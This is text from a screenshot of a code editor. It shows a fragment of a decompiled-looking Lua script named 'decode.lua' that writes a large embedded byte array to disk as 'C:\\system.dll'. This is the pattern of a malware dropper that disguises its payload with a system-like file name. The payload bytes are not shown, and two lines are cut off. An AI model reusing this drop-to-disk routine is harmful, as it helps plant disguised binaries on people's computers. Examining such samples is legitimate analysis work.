 decode.lua
84993 L0_1[42495] = L45_1
84994 L0_1[42496] = L46_1
84995 data = L0_1
84996 L0_1 = "C:\\system.dll"
84997 L1_1 = "io"
84998 L1_1 = _ENV[L1_1]
84999 L2_1 = "open"
85000 L1_1 = L1_1[L2_1]
85001 L2_1 = L0_1
85002 L3_1 = "wb"
85003 L1_1 = L1_1(L2_1, L3_1)
85004 if L1_1 then
85005 L2_1 = "ipairs"
85006 L2_1 = _ENV[L2_1]
85007 L3_1 = data
85008 L2_1, L3_1, L4_1 = L2_1(L3_1)
85009 for L5_1, L6_1 in L2_1, L3_1, L4_1 do
85010 L9_1 = "write"
85011 L8_1 = L1_1
85012 L7_1 = L1_1[L9_1]
85013 L9_1 = "string"
85014 L9_1 = _ENV[L9_1]
85015 L10_1 = "char"
85016 L9_1 = L9_1[L10_1]
85017 L10_1 = L6_1
85018 L9_1, L10_1, L11_1, L12_1, L13_1, L14_1, L15_1, L16_1, L17_1, L18_1, L19_1, L20_1, L21_1, L22_1, L23_1, L
85019 L7_1(L8_1, L9_1, L10_1, L11_1, L12_1, L13_1, L14_1, L15_1, L16_1, L17_1, L18_1, L19_1, L20_1, L21_1, L22_
85020 end
受限模式 0 0 0 行 1, 列 1 空格: 4 UTF-8 CRLF Lua